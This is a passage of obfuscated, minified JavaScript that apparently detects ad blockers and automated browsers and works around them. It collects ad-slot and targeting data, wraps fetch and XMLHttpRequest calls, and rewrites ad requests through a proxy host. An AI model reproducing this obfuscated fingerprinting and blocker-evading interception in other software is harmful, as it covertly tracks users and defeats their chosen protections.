0x39e)](ZW(0x80f)),!0x1);})(az)&&(async aX=>{const ZL=xA;try{var aY,aq,aD,ac;null!==(aq=(aY=window)[ZL(0x642)])&&void 0x0!==aq||(aY[ZL(0x642)]={}),window[ZL(0x642)][ZL(0xa43)]=!0x0,window[ZL(0x642)][ZL(0x468)]=function(){const Zu=ZL;var ad,aw,aS,aG,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,Ar,Aj,Aa;let AA=arguments[Zu(0x311)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const An=JSON[Zu(0x3ad)](ak({'a_summary':{'gpt':{'paths':null===(ad=window[Zu(0xa75)])||void 0x0===ad||null===(ad=ad[Zu(0xcf8)]())||void 0x0===ad||null===(ad=ad[Zu(0x98f)]())||void 0x0===ad?void 0x0:ad[Zu(0xe64)](AR=>AR[Zu(0x4df)]())}},'prebid':{'config':null===(aw=window[Zu(0x998)])||void 0x0===aw||null===(aS=aw[Zu(0x613)])||void 0x0===aS?void 0x0:aS[Zu(0xeda)](aw),'userIds':null===(aG=window[Zu(0x998)])||void 0x0===aG||null===(A0=aG[Zu(0x447)])||void 0x0===A0?void 0x0:A0[Zu(0xeda)](aG),'adUnits':null===(A1=window[Zu(0x998)])||void 0x0===A1?void 0x0:A1[Zu(0x350)],'installedModules':null===(A2=window[Zu(0x998)])||void 0x0===A2?void 0x0:A2[Zu(0x3af)],'consentMetadata':null===(A3=window[Zu(0x998)])||void 0x0===A3||null===(A4=A3[Zu(0x393)])||void 0x0===A4?void 0x0:A4[Zu(0xeda)](A3)},'prebid_detail':AA?{'bidResponses':null===(A5=window[Zu(0x998)])||void 0x0===A5||null===(A6=A5[Zu(0x450)])||void 0x0===A6?void 0x0:A6[Zu(0xeda)](A5),'events':null===(A7=window[Zu(0x998)])||void 0x0===A7||null===(A8=A7[Zu(0xa1c)])||void 0x0===A8?void 0x0:A8[Zu(0xeda)](A7)}:void 0x0,'gpt':{'config':null===(A9=window[Zu(0xa75)])||void 0x0===A9||null===(Ar=A9[Zu(0x613)])||void 0x0===Ar?void 0x0:Ar[Zu(0xeda)](A9),'pubads':{'slots':null===(Aj=window[Zu(0xa75)])||void 0x0===Aj||null===(Aj=Aj[Zu(0xcf8)]())||void 0x0===Aj||null===(Aj=Aj[Zu(0x98f)]())||void 0x0===Aj?void 0x0:Aj[Zu(0xe64)](AR=>({'adUnitPath':AR[Zu(0x4df)](),'attributeKeys':AR[Zu(0x30e)](),'categoryExclusions':AR[Zu(0x63c)](),'clickUrl':AR[Zu(0xafb)](),'slotId':AR[Zu(0x80a)](),'sizes':AR[Zu(0x65b)](),'outOfPage':AR[Zu(0x9fd)](),'services':AR[Zu(0xb64)]()[Zu(0xe64)](AB=>({'name':AB[Zu(0x915)]()})),'targeting':Object[Zu(0xd76)](AR[Zu(0x8c4)]()[Zu(0xe64)](AB=>[AB,AR[Zu(0x893)](AB)]))})),'targeting':Object[Zu(0xd76)](null===(Aa=window[Zu(0xa75)])||void 0x0===Aa||null===(Aa=Aa[Zu(0xcf8)]())||void 0x0===Aa||null===(Aa=Aa[Zu(0x8c4)]())||void 0x0===Aa?void 0x0:Aa[Zu(0xe64)](AR=>{const Zl=Zu;var AB;return[AR,null===(AB=window[Zl(0xa75)])||void 0x0===AB||null===(AB=AB[Zl(0xcf8)]())||void 0x0===AB?void 0x0:AB[Zl(0x893)](AR)];}))}}})),AE=function(AR){const ZQ=Zu,AB=new TextEncoder()[ZQ(0x64e)](AR);let AC='';for(let Av=0x0;Av<AB[ZQ(0x311)];Av++)AC+=String[ZQ(0xdd2)](AB[Av]);return btoa(AC);}(An);try{var AI,AK;null===(AI=(AK=window)[Zu(0xe2d)])||void 0x0===AI||AI[Zu(0xeda)](AK,AE);}catch(AR){}return AE;};const ao=Math[ZL(0x32c)](performance[ZL(0xd12)]());if(rN(0.01),await((async()=>{const ZH=ZL,ad=aH(),aw=r2['A'][ZH(0xeee)](ZH(0x36b));return aw?Boolean(aw):await ad;})())&&!a6(location[ZL(0x9e6)])&&!r1['A'][ZL(0x28d)]&&ZL(0xb35)!==r2['A'][ZL(0xeee)](ZL(0x770),!0x1))return rJ(aX,new Map([[ZL(0xcd2),ZL(0x1ba)]])),void r4['A'][ZL(0x28d)](ZL(0x9df));const aU=(0x0,aZ['i'])();if(!aU)return void r4['A'][ZL(0x28d)](ZL(0xf42));rN(aU[ZL(0x722)]),r4['A'][ZL(0x28d)](ZL(0x3a0),aU);const aM=(window[ZL(0x90e)][ZL(0x209)]+window[ZL(0x90e)][ZL(0xd5a)])[ZL(0xa7b)](ZL(0xf1f))||ZL(0xb35)===r2['A'][ZL(0xeee)](ZL(0xf1f),!0x1);if(!aU)return r4['A'][ZL(0x28d)](ZL(0xa8c));if(null!==(aD=null==aU?void 0x0:aU[ZL(0x903)])&&void 0x0!==aD&&!aD&&window[ZL(0x712)]!==window[ZL(0xcca)])return r4['A'][ZL(0x28d)](ZL(0x165));if(aU[ZL(0x181)]&&!r1['A'][ZL(0x28d)]&&ZL(0xb35)!==r2['A'][ZL(0xeee)](ZL(0x770),!0x1)&&!aM){const [ad,aw]=await Promise[ZL(0x4bc)]([(0x0,rB['H4'])(aU[ZL(0x98c)]),(0x0,rB['jy'])(aU[ZL(0xed2)])]);return rs(aX,ad,ad&&aw,!0x1),r4['A'][ZL(0x28d)](ZL(0xe92));}if(!aU[ZL(0x96f)]&&!r1['A'][ZL(0x28d)]&&ZL(0xb35)!==r2['A'][ZL(0xeee)](ZL(0x770),!0x1)&&!aM)return r4['A'][ZL(0x28d)](ZL(0x6b4));r2['A'][ZL(0x4ec)](!!aU[ZL(0xf63)]),(0x0,a7['Nq'])();const [af,ah]=null!=aU&&aU[ZL(0xa63)]||aM?[!0x0,!0x0]:await Promise[ZL(0x4bc)]([(0x0,rB['H4'])(aU[ZL(0x98c)]),(0x0,rB['jy'])(aU[ZL(0xed2)])]);if(window[ZL(0x642)][ZL(0x4d5)]=af,(0x0,a7['B3'])(),r4['A'][ZL(0x28d)](ZL(0x33d),af),r4['A'][ZL(0x28d)](ZL(0xa51),ah),aU[ZL(0xb5f)]){const aS=await async function(aG){const Ze=ZL;try{const A0=r2['A'][Ze(0xeee)](Ze(0xa9d));if(A0)try{const A2=JSON[Ze(0x588)](A0);if(A2[Ze(0x4c2)]&&A2[Ze(0x4c2)]+0x5265c00>Date[Ze(0xd12)]())return aF(aG)[Ze(0xc4c)](A3=>{const ZF=Ze;A3&&r2['A'][ZF(0x8be)](ZF(0xa9d),JSON[ZF(0x3ad)]({...A3,'cachedAt':Date[ZF(0xd12)]()}));}),A2;}catch(A3){}const A1=await aF(aG);return A1&&r2['A'][Ze(0x8be)](Ze(0xa9d),JSON[Ze(0x3ad)]({...A1,'cachedAt':Date[Ze(0xd12)]()})),A1;}catch(A4){return r4['A'][Ze(0x8ed)](Ze(0x741),A4),{'ivt':!0x1,'reason':Ze(0x8ed)};}}(aX);if(aS[ZL(0xa9d)])return rJ(aX,new Map([[ZL(0xcd2),aS[ZL(0x600)]],[ZL(0xd42),af[ZL(0x760)]()]])),void r4['A'][ZL(0x28d)](ZL(0x187));}rs(aX,af,af&&ah,null!==(ac=aU[ZL(0x996)])&&void 0x0!==ac&&ac);try{var aN;const aG=null===(aN=aU[ZL(0xf6c)])||void 0x0===aN?void 0x0:aN[ZL(0x7f8)](A0=>A0[ZL(0x235)]);var ap;aG&&((A0,A1,A2,A3,A4,A5,A6)=>{const ZZ=ZL,A7=A3?A2:A2/0x2;((A8,A9)=>!(['US','CA','DE','FR','AU'][ZZ(0xa7b)](A8)||Math[ZZ(0xf13)]()>A9))(A1,A7)&&(A3&&!A4&&A5||aP(A0,A6,A3,A7));})(aX,aU[ZL(0x2ff)],aU[ZL(0x722)],af,ah,null!==(ap=aG[ZL(0xb4b)])&&void 0x0!==ap&&ap,ao);}catch(A0){}function ab(){const Zk=ZL;try{const A1=window[Zk(0xa75)];return!!A1&&Zk(0x334)===A1[Zk(0xed9)][Zk(0x760)]();}catch(A2){return!0x1;}}if(rC['A'][ZL(0x3d0)]()&&setTimeout(()=>{ab()&&((A1,A2)=>{const ZV=a2j;rX(A1,ZV(0xad0),new Map([[ZV(0xa07),r1['A'][ZV(0x88d)]],[ZV(0xd42),A2[ZV(0x760)]()]]));})(aX,af);},0x41b),!(0x0,j7['Gb'])(aU[ZL(0xa95)])&&!a6(location[ZL(0x9e6)]))return void r4['A'][ZL(0x28d)](ZL(0x27f));if(aU[ZL(0x9c8)]&&(0x0,j7['oi'])(aU[ZL(0x9c8)]))return(A1=>{const ZP=ZL;rX(A1,ZP(0xb52),new Map([[ZP(0xa07),r1['A'][ZP(0x88d)]]]));})(aX),void r4['A'][ZL(0x28d)](ZL(0x91f));try{await(async(A1,A2,A3,A4)=>{const Zg=ZL;try{var A5,A6;if(!(0x0,r0['Gy'])(A1))return void r4['A'][Zg(0x28d)](Zg(0x8cf));if((0x0,rl['C8'])(A1,r1['A'][Zg(0xacc)]),function(AE){const Zs=Zg;var AI;const [AK,AR]=function(AC){const Av={'loaded':!0x0,'isAdBlockerDetected':AC};return[{'cmd':{'push':AW=>AW(Av)},'loaded':!0x0,'isAdBlockerDetected':AC},Av];}(AE),AB=null===(AI=window[Zs(0x642)])||void 0x0===AI?void 0x0:AI[Zs(0x318)];window[Zs(0x642)]={...window[Zs(0x642)],...AK},Array[Zs(0xb5c)](AB)&&AB[Zs(0x834)](AC=>{try{AC(AR);}catch(Av){}});}(A3),!A3)return r4['A'][Zg(0x28d)](Zg(0xd0f)),[Zg(0xaf9),Zg(0x7bc),Zg(0x6a4),Zg(0xa57)][Zg(0x411)](AE=>location[Zg(0x5aa)][Zg(0xa7b)](AE))&&(Zg(0xb35)===r2['A'][Zg(0xeee)](Zg(0x770),!0x1)||r1['A'][Zg(0x28d)]||Math[Zg(0xf13)]()<0.05)&&setTimeout(()=>r5(A1,!0x1),0x64),void(rF&&[][Zg(0x411)](AE=>location[Zg(0x3f1)][Zg(0x87b)](AE))&&function(AE){const Zz=Zg,AI=new Set();window[Zz(0xa00)](()=>{const ZJ=Zz;window[ZJ(0xa75)]&&window[ZJ(0xa75)][ZJ(0x318)]&&window[ZJ(0xa75)][ZJ(0x318)][ZJ(0xd74)](()=>{const ZX=ZJ;window[ZX(0xa75)][ZX(0xcf8)]()[ZX(0x98f)]()[ZX(0xe64)](AK=>function(AR){const ZY=ZX;var AB,AC;const Av=null===(AB=AR[ZY(0x80a)]())||void 0x0===AB?void 0x0:AB[ZY(0x6c5)](),AW=AR[ZY(0x4df)](),Am=AR[ZY(0x375)](),Ay=null===(AC=AR[ZY(0x65b)]())||void 0x0===AC?void 0x0:AC[ZY(0xe64)](Ax=>[Ax[ZY(0x216)],Ax[ZY(0x81a)]]),AT=document[ZY(0x911)](Am);if(!AT)return null;const Ai=function(Ax){const Zq=ZY;let AO='#'+Ax['id'],AL=Ax[Zq(0x13f)];for(;AL;){var Au;const Al=AL[Zq(0x8e3)][Zq(0xdbe)](),AQ=AL[Zq(0x438)]('id'),AH=null===(Au=AL[Zq(0x438)](Zq(0x3b4)))||void 0x0===Au?void 0x0:Au[Zq(0xa66)]('\x20');AO=AQ?Al+'#'+AQ+Zq(0x1b7)+AO:AH?Al+'.'+AH[Zq(0xe04)]('.')+Zq(0x1b7)+AO:Al+Zq(0x1b7)+AO,AL=AL[Zq(0x13f)];}return AO[Zq(0x311)]>0x64?AO[Zq(0x4d6)](AO[Zq(0x311)]-0x64):AO;}(AT);return{'id':Av,'adUnitPath':AW,'slotElementId':Am,'sizes':Ay,'selector':Ai};}(AK))[ZX(0xe0d)](AK=>AK&&!AI[ZX(0x58d)](AK['id']))[ZX(0x834)](AK=>{const ZD=ZX;AI[ZD(0x19b)](AK['id']),function(AR,AB){const Zc=ZD;rX(AR,Zc(0xf24),new Map([['id',AB['id']],[Zc(0x95b),AB[Zc(0x794)]],[Zc(0x98d),AB[Zc(0x455)]],[Zc(0x254),AB[Zc(0x254)][Zc(0xe64)](AC=>AC[Zc(0xe04)]('x'))[Zc(0xe04)]('|')],[Zc(0x7b9),AB[Zc(0x7b9)]],[Zc(0xa07),r1['A'][Zc(0x88d)]]]));}(AE,AK);});});},0x3e8);}(A1));const A7=(0x0,jw['z9'])(A2[Zg(0xf6c)]);if(!A7)return void r4['A'][Zg(0x28d)](Zg(0x2b5));A1[Zg(0xe33)]=A7[Zg(0xe33)];const A8=A7[Zg(0xf6c)];if(r4['A'][Zg(0x28d)](Zg(0x888)[Zg(0x52b)](A7[Zg(0xe33)],',\x20')[Zg(0x52b)](JSON[Zg(0x3ad)](A8))),A8[Zg(0xbbf)]){if(!new URL(window[Zg(0x90e)][Zg(0x9e6)])[Zg(0x275)][Zg(0x58d)](Zg(0x696))&&Zg(0xb35)!==r2['A'][Zg(0xeee)](Zg(0x696),!0x1))return void r4['A'][Zg(0x28d)](Zg(0x9eb));}if(A8[Zg(0xb4b)]&&!A4)return void r4['A'][Zg(0x28d)](Zg(0x476));null!==(A5=A8[Zg(0xb89)])&&void 0x0!==A5&&A5[Zg(0x863)]&&await async function(AE,AI){const ZN=Zg,AK=AE[ZN(0x291)](AB=>Array[ZN(0xa6a)](document[ZN(0x785)](ZN(0xb23)[ZN(0x52b)](AB,'\x22]'))))[ZN(0xe0d)](AB=>AB instanceof HTMLLinkElement)[ZN(0xe64)](AB=>{const Zp=ZN,AC=AB[Zp(0x438)](Zp(0x9e6));return AC?new Promise(Av=>{const Zo=Zp,AW=document[Zo(0x879)](Zo(0x562));AW[Zo(0x953)]=!0x0,Array[Zo(0xa6a)](AB[Zo(0xbec)])[Zo(0x834)](AT=>{const ZU=Zo;AW[ZU(0x5af)](AT[ZU(0xe6e)],AT[ZU(0x782)]);}),AW[Zo(0x9e6)]=(0x0,r0['Wq'])({'protectUrlContext':AI,'url':AC,'kind':r0['MN'][Zo(0x5e8)],'endpoint':r1['A'][Zo(0xacc)]});let Am=null;const Ay=AT=>{const ZM=Zo;null!==Am&&(clearTimeout(Am),Am=null),AW[ZM(0x227)]=null,AW[ZM(0x555)]=null,Av(AT);};Am=setTimeout(()=>{Ay(!0x1);},0xbb8),AW[Zo(0x227)]=()=>{const Zf=Zo;AB[Zf(0x953)]=!0x0,Ay(!0x0);},AW[Zo(0x555)]=()=>{Ay(!0x1);},AB[Zo(0x7ca)](Zo(0xd50),AW);}):Promise[Zp(0x565)](!0x1);}),AR=await Promise[ZN(0x4bc)](AK);r4['A'][ZN(0x28d)](ZN(0xcfe)[ZN(0x52b)](JSON[ZN(0x3ad)](AR)));}(A8[Zg(0xb89)][Zg(0x863)],A1),rC['A'][Zg(0x3d0)]()&&rC['A'][Zg(0x54b)]()&&(0x0,as['Y'])(A1),[Zg(0xaf9),Zg(0x7bc),Zg(0x6a4),Zg(0xa57)][Zg(0x411)](AE=>location[Zg(0x5aa)][Zg(0xa7b)](AE))&&setTimeout(()=>r5(A1,!0x0),0x64);const A9=window,Ar=(0x0,r8['VS'])(A8[Zg(0xb89)]);if(a3(A1,A9,Ar,{'shouldHookDomContentLoadedLateListeners':!!A8[Zg(0xb3b)]}),function(AE,AI){const Zh=Zg;var AK;if(r4['A'][Zh(0x28d)](Zh(0x22e)),null!==(AK=window[Zh(0xfb5)])&&void 0x0!==AK&&AK[Zh(0x8e5)])return;const AR=window[Zh(0xfb5)]||[];window[Zh(0xfb5)]={'push':Av=>a4(Av),'__replaced':!0x0};for(const Av of[...AR][Zh(0x8ef)]())a4(Av);const AB=AW=>{const Zb=Zh;if(Zb(0xf15)===AW[Zb(0xcd2)]){const Ay=AW[Zb(0xdac)][0x0]instanceof Request?AW[Zb(0xdac)][0x0][Zb(0x420)]:AW[Zb(0xdac)][0x0];r4['A'][Zb(0x28d)](Zb(0xaa8),AW[Zb(0xdac)][0x0],Zb(0xf83),(0x0,r8['pI'])(AI,Ay),Zb(0x1db),AE[Zb(0xf15)],AE[Zb(0xf15)][Zb(0xa40)]),(0x0,r8['pI'])(AI,Ay)?AE[Zb(0xf15)](...AW[Zb(0xdac)])[Zb(0xc4c)](AW[Zb(0x565)],AW[Zb(0xe5f)]):AW[Zb(0xe5f)](...AW[Zb(0x632)]);}else{if(Zb(0xb1a)===AW[Zb(0xcd2)]){const AT=r9['A'][Zb(0xeee)](AE)[Zb(0x47e)][Zb(0xeee)][Zb(0xeda)](AW[Zb(0x6c4)]);r4['A'][Zb(0x28d)](Zb(0x99c),AT),(0x0,r8['pI'])(AI,AT)||AW[Zb(0xe5f)]();}else{if(Zb(0xfa8)===AW[Zb(0xcd2)]){var Am;if(!AW[Zb(0x691)][Zb(0xdb0)]||(null===(Am=AW[Zb(0x691)][Zb(0xdb0)])||void 0x0===Am?void 0x0:Am[Zb(0x311)])<0x2)return void AW[Zb(0x4e7)]();const Ai=AW[Zb(0x691)][Zb(0xdb0)][0x1];if((0x0,r8['pI'])(AI,Ai)||AW[Zb(0x4e7)](),AW[Zb(0x691)][Zb(0x9ad)])return;AW[Zb(0x691)][Zb(0x9ad)]=!0x0;const Ax=new XMLHttpRequest();Ax[Zb(0xa72)]=AO=>{const Zd=Zb;var AL,Au;Ax[Zd(0x51c)]===XMLHttpRequest[Zd(0xf0a)]&&AW[Zd(0x691)][Zd(0xf3b)]&&(AW[Zd(0x691)][Zd(0xf3b)]=!0x1,AW[Zd(0x691)][Zd(0x4ed)]={'readyState':Ax[Zd(0x51c)],'response':Ax[Zd(0xf78)],'responseText':Ax[Zd(0xf82)],'responseType':Ax[Zd(0x8e2)],'responseURL':Ax[Zd(0x4b2)],'responseXML':Ax[Zd(0x784)],'status':Ax[Zd(0x56f)],'statusText':Ax[Zd(0xed5)],'upload':Ax[Zd(0x4c7)]},Object[Zd(0xa69)](AO,Zd(0xb89),{'writable':!0x1,'value':AW[Zd(0x691)]}),null===(AL=AW[Zd(0x691)])||void 0x0===AL||null===(AL=AL[Zd(0xa72)])||void 0x0===AL||null===(Au=AL[Zd(0xeda)])||void 0x0===Au||Au[Zd(0xeda)](AL,AW[Zd(0x691)],AO));},Ax[Zb(0x227)]=AO=>{const Zw=Zb;var AL,Au;AW[Zw(0x691)][Zw(0x790)]&&AW[Zw(0x691)][Zw(0x9e9)]&&(AW[Zw(0x691)][Zw(0x9e9)]=!0x1,AW[Zw(0x691)][Zw(0x4ed)]={'readyState':Ax[Zw(0x51c)],'response':Ax[Zw(0xf78)],'responseText':Ax[Zw(0xf82)],'responseType':Ax[Zw(0x8e2)],'responseURL':Ax[Zw(0x4b2)],'responseXML':Ax[Zw(0x784)],'status':Ax[Zw(0x56f)],'statusText':Ax[Zw(0xed5)],'upload':Ax[Zw(0x4c7)]},Object[Zw(0xa69)](AO,Zw(0xb89),{'writable':!0x1,'value':AW[Zw(0x691)]}),null===(AL=AW[Zw(0x691)][Zw(0x790)])||void 0x0===AL||null===(Au=AL[Zw(0xeda)])||void 0x0===Au||Au[Zw(0xeda)](AL,AW[Zw(0x691)],AO));},Ax[Zb(0x555)]=AO=>{const ZS=Zb;var AL,Au;AW[ZS(0x691)][ZS(0x555)]&&AW[ZS(0x691)][ZS(0x9e9)]&&(AW[ZS(0x691)][ZS(0x9e9)]=!0x1,Object[ZS(0xa69)](AO,ZS(0xb89),{'writable':!0x1,'value':AW[ZS(0x691)]}),null===(AL=AW[ZS(0x691)][ZS(0x555)])||void 0x0===AL||null===(Au=AL[ZS(0xeda)])||void 0x0===Au||Au[ZS(0xeda)](AL,AW[ZS(0x691)],AO));},Ax[Zb(0x710)][Zb(0xeda)](Ax,...AW[Zb(0x691)][Zb(0xdb0)]),Ax[Zb(0x400)][Zb(0xeda)](Ax);}}}},AC=window[Zh(0xbfb)]||[];window[Zh(0xbfb)]={'push':AW=>setTimeout(()=>AB(AW),0x0)};for(const AW of AC)a4(()=>AB(AW));}(A9,Ar),A2[Zg(0x44e)]&&(0x0,aZ['I'])(A2[Zg(0x44e)],A3,A4,A1),async function(AE,AI,AK){const ZG=Zg,AR=AI[ZG(0x51f)];AR&&AR[ZG(0xac7)]&&(window[ZG(0xa75)]=window[ZG(0xa75)]||{},window[ZG(0xa75)][ZG(0x318)]=window[ZG(0xa75)][ZG(0x318)]||[],window[ZG(0xa75)][ZG(0x318)][ZG(0xd74)](()=>{const k0=ZG;window[k0(0xa75)][k0(0xcf8)]()[k0(0x10a)](k0(0xba9),AB=>{const k1=k0;if(AB[k1(0x9c0)])return;const AC=function(AW,Am,Ay,AT,Ai,Ax){const k2=k1;var AO,AL;const Au=AW[k2(0xf29)][k2(0x4a2)],Al=Au[k2(0xa7b)](k2(0xa33))?null===(AO=Au[k2(0xa66)](k2(0xa33))[0x1])||void 0x0===AO?void 0x0:AO[k2(0xa66)](':')[0x0]:rL(),AQ=function(AH,AF,AZ,Ak,AV,AP,Ag,As,Az,AJ,AX,AY,Aq,AD,Ac,AN,Ap,Ao,AU,AM,Af,Ah,Ab,Ad,Aw){const k3=k2;return{'dt':k3(0xbd1),'pd':k3(0xc5b),'di':AH,'ap':'','sr':AZ,'pp':Ak,'md':'1','ui':AP,'ti':Ag,'de':As,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':AN,'ai':Ap,'pc':Ao,'cr':AU,'cb':AM,'si':'','dm':Ah,'pi':Ab,'bt':'','gt':Aw};}(Am[k2(0x462)],0x0,Ay,AT,0x0,Al,rL(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[k2(0xa4a)](navigator[k2(0xbd3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Ai[k2(0x6d0)],Ai[k2(0xaf1)],Ai[k2(0x675)][k2(0x80a)]()[k2(0x9c7)](),Ai[k2(0x912)],r3['A'][k2(0xcff)](0xf,0x1e),0x0,Ai[k2(0xc00)]&&k2(0xcce)==typeof Ai[k2(0xc00)][0x0]&&k2(0xcce)==typeof Ai[k2(0xc00)][0x1]?''[k2(0x52b)](Ai[k2(0xc00)][0x0],'x')[k2(0x52b)](Ai[k2(0xc00)][0x1]):'',Ai[k2(0x912)],0x0,Ax||(null===(AL=AW[k2(0xa75)][k2(0xcf8)]()[k2(0x893)](k2(0x2ff)))||void 0x0===AL?void 0x0:AL[0x0])||'');return AQ;}(window,AE,AR[k1(0x9c3)],AR[k1(0x272)],AB,AK),Av=((AW,Am)=>{const k4=k1,Ay=new URL(k4(0xcfa));Object[k4(0x95a)](Am)[k4(0x834)](Ai=>{const k5=k4;let [Ax,AO]=Ai;AO&&Ay[k5(0x275)][k5(0x8be)](Ax,AO);});const AT=AW[k4(0xf29)][k4(0x879)](k4(0x5f2));return AT[k4(0xf1b)]=(0x0,r0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Ay[k4(0x9e6)],'endpoint':r1['A'][k4(0xacc)]}),AT[k4(0x5af)](k4(0xa5b),k4(0xb35)),AT;})(window,AC);document[k1(0x7be)][k1(0x2bb)](Av);});}));}(A1,A8,A2[Zg(0x2ff)]),!0x1===(null===(A6=A8[Zg(0x773)])||void 0x0===A6?void 0x0:A6[Zg(0x235)])){const AE=A8[Zg(0x773)][Zg(0x2b8)]||[Zg(0x998)];(0x0,ag['je'])(AE);}A8[Zg(0x6fe)]||(0x0,ag['lD'])(A8[Zg(0xe3c)]||[]),(0x0,ag['N2'])(A8[Zg(0xe3c)]||[]),function(AI,AK,AR){const k6=Zg,AB=[],AC=Array[k6(0xa6a)](AI[k6(0xf29)][k6(0x785)](k6(0x5ca)));for(const Av of AC)try{const AW=Av[k6(0xe20)];if(!AW)continue;if(!jJ(AW))continue;jS(AW,AK,AR,AB);}catch(Am){}}(A9,A1,Ar);const Aj=jG(A9,A1,Ar),Aa=0x3e8;let AA=0x0;function An(AI){const k7=Zg;if(document[k7(0xfbb)])return AA=AI,requestAnimationFrame(An);AI-AA>=Aa&&(window[k7(0x425)]?window[k7(0x425)](Aj,{'timeout':0x78}):setTimeout(Aj,0x0),AA=AI),requestAnimationFrame(An);}requestAnimationFrame(An);}finally{a5();}})(aX,aU,af,ah);}catch(A1){r4['A'][ZL(0x8ed)](A1,ZL(0xe59),A1[ZL(0x4bd)]);}}catch(A2){throw A2;}finally{a5(),(0x0,rB['H4'])();}})(az);})());})()));function a2r(){const k8=['cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<\x27margin-inline-end\x27>','warn','configIndex','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','__fxdriver_evaluate','bnh6bg==','isChannelConnected','Name\x20is\x20expected','[<length>|<percentage>|auto]{1,4}','[<box>|border|padding|content|text]#','rcap','blockAdUnitPath','nth','flow|flow-root|table|flex|grid|ruby','<-ms-filter-function>+','script:','<single-animation-iteration-count>#','https://orbidder.otto.de/bid','revert','adcontainer','modifier','matched','isVisibleNode','selectorsToForceProtect','fill','as_parent','pseudo','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Element_id','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','integrity','option\x20maxAge\x20is\x20invalid','__webdriver_script_function','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','Bad\x20syntax\x20reference:\x20','svh','Unknown\x20field\x20`','permissions','jg7y.quizlet.com','unhandled\x20exception','adsinteractive.com','HTMLAnchorElement_ping','cdn.adapex.io','<html','sandbox','reject','WebKitMediaKeys','ar-yahoo-v1','browserKind','powerad.ai','map','pbstck.com','none|<shadow>#','(\x20<declaration>\x20)','admiral','<display-outside>?&&[flow|flow-root]?&&list-item','balance','ar-v1','removeChild','adfit','name','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==',';\x20Secure','dpi','sunderlandecho.com','Window_frames','\x20or\x20hex\x20digit','<time>#','for','atmedia.hu','getParameter','clip-path','numeric-only|allow-keywords','botKind','getType','srcdoc','domAutomationController','components','[proportional-nums|tabular-nums]','excludeHosts','[historical-ligatures|no-historical-ligatures]','circle|ellipse','bind','<noscript>','def','mozInnerScreenX','<mask-reference>#','[contain|none|auto]{1,2}','Identifier\x20is\x20expected\x20but\x20function\x20found','loading','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','doctype','normal|italic|oblique\x20<angle>{0,2}','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','})()','usedJSHeapSize','Terminate\x20-\x20not\x20registered\x20in\x20db','osano.com','expression',';\x20Path=','skimresources.com','x-frame-height','none|<track-list>|<auto-track-list>','<custom-ident>\x20:\x20<integer>+\x20;','<blend-mode>#','prepend','setTimeout','<keyframes-name>','safeframe.googlesyndication.com','startsWith','cursor','HTMLAnchorElement_href','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','start|middle|end','raider.io','\x20|\x20\x20','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<\x27margin\x27>','d2VneWpwenV4MzhxMmE5dm1pZm90','none|all|[digits\x20<integer>?]','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','opera','<xyz-space>\x20[<number>|<percentage>|none]{3}','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','filter,\x20pointer-events','about:blank','consumeUntilLeftCurlyBracketOrSemicolon','Y29rcQ==','clickiocdn.com','prototype','contentsfeed.com','div[aria-label=\x22Ads\x22]','connection','querySelector','cs.lkqd.net','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','atrules','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','resolvedOptions','trackad.cz','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','edinburghnews.scotsman.com','dsp-service.adtarget.biz','<\x27left\x27>','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','values','https://html-load.cc','innerHeight','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','fromCodePoint','HTMLVideoElement_src','.setPAAPIConfigForGPT','connatix.com','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','normal|<try-size>','<span\x20id=\x22banner-','`\x20should\x20not\x20contain\x20a\x20prelude','[data-ad-client]','acceptableAdsBait','ad-score.com','privacy-mgmt.com','statusText','_ignoreInvalidMapping','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','getAdserverTargeting','getVersion','call','svmin','Please\x20enter\x20the\x20password','separate|collapse|auto','pbxai.com','drag|no-drag','option\x20path\x20is\x20invalid','encodeUrl','124WLfFxR','attributeValueKeys',':not(','adsrvr.org','hasFocus','cdn.nidan.d2c.ne.jp','cpmstar.com','Document_cookie','chrome','\x20is\x20expected','cp.edl.co.kr','<time>|<percentage>','get','asadcdn.com','ad-placeholder','CanvasCaptureMediaStream','units','/health-check','adDiv','video','<length-percentage>|closest-side|farthest-side','<\x27top\x27>{1,2}','Nth','attributionsrc','Identifier\x20is\x20expected','content-box|padding-box|border-box','Lexer\